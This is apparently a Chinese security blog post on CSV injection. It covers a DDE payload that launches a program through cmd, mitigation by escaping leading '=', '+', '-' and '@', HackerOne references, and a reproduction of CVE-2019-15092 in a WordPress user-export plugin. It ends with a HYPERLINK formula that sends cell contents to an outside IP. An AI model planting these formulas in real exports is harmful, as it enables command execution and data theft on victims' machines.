许多Web应用程序允许用户将诸如发票或用户设置的模板之类的内容下载到CSV文件。许多用户选择在Excel,Libre Office或Open Office中打开CSV文件。当Web应用程序未正确验证CSV文件的内容时,可能会导致单元格内容或正在执行恶意的命令。
CSV Injection Payload
1 | DDE ("cmd";"/C calc";"!A0")A0 |
Technical Details of the above payload:
cmd是客户端尝试访问服务器时服务器可以响应的名称/Ccalc是文件名,在我们的例子中是calc(即calc.exe)!A0是项名称,指定服务器在客户端请求数据时可以响应的数据单位
修复方案:
在生成CSV文件时,此攻击很容易缓解,修复它,确保没有任何单元格以下列任何字符开头:
- 等于("=")
- 加("+")
- 减号("-")
- @ ("@")
hackerone 报告
- Uber: https://hackerone.com/reports/126109
- HackerOne: https://hackerone.com/reports/72785
- HackerOne: https://hackerone.com/reports/124223
- New Relic: https://hackerone.com/reports/127032
office 2019测试不成功的原因
CVE-2019-15092 WordPress插件导入导出用户= 1.3.0 - CSV注入
插件地址安装:https://downloads.wordpress.org/plugin/users-customers-import-export-for-wp-woocommerce.1.3.0.zip
复现过程
1.搭建wordpress
https://wordpress.org/latest.zip
2.插件安装
插件地址安装:https://downloads.wordpress.org/plugin/users-customers-import-export-for-wp-woocommerce.1.3.0.zip

3.注册用户test
在http://192.168.1.15/cms/wordpress/wp-admin/profile.php修改个人信息为csv injection 的payload
1 | DDE ("cmd";"/C calc";"!A0")A0 |

4.切换到admin账户,然后通过user-customers-import-export插件,导出用户信息。
5.打开下载的csv 文件,弹出notepad
TIMELINE
- 15, august 2019 - 👨💻 Discover
- 15, august 2019 - 👨💻 Report to Webtoffee support
- 16, august 2019 - 👨💼 More information request
- 16, august 2019 - 👨💻 Detailed vulnerability report
- 19, august 2019 - 👨💼 Unrecognized vulnerability
- 22, august 2019 - 👨💻 Public disclosure
参考:
https://www.freebuf.com/articles/system/160797.html
update
1 | =HYPERLINK("http://118.25.**.199:8000?leak="&B2&B3&C2&C3,"More Details") |